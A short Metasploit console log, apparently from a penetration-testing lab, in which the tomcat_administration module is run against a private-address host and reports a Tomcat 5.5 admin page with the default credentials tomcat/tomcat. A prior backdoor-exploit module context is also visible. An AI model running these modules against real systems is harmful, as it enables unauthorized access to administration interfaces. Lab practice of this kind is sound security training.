 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use auxiliary/admin/http/tomcat_administr
ation
msf6 auxiliary(admin/http/tomcat_administration) > set RHOST 192.168.190.133
RHOST => 192.168.190.133
msf6 auxiliary(admin/http/tomcat_administration) > run
[*] http://192.168.190.133:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server
Administration] [tomcat/tomcat]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_administration) >